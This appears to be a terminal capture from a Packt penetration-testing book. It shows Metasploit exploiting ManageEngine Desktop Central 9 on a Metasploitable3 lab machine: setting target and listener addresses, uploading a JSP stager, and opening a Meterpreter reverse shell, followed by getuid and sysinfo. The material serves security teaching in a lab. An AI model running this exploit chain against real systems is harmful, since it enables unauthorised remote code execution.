 File Edit View Search Terminal Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ManageEngine Desktop Central 9 on Windows
msf5 exploit(windows/http/manageengine_connectionid_write) > set rhost 192.168.100.52
rhost => 192.168.100.52
msf5 exploit(windows/http/manageengine_connectionid_write) > set rport 8022
rport => 8022
msf5 exploit(windows/http/manageengine_connectionid_write) > set lhost 192.168.100.108
lhost => 192.168.100.108
msf5 exploit(windows/http/manageengine_connectionid_write) > exploit
[*] Started reverse TCP handler on 192.168.100.108:4444
[*] Creating JSP stager
[*] Uploading JSP stager tIgbb.jsp...
[*] Sending stage (179779 bytes) to 192.168.100.52
[*] Meterpreter session 1 opened (192.168.100.108:4444 -> 192.168.100.52:50976) at 2019-03-05 20:38:02 -0500
[*] Executing stager...
[!] This exploit may require manual cleanup of '../webapps/DesktopCentral/jspf/tIgbb.jsp' on the target
meterpreter > getuid
Server username: NT AUTHORITY\LOCAL SERVICE
meterpreter > sysinfo
Computer : METASPLOITABLE3
OS : Windows 2008 R2 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
Packt>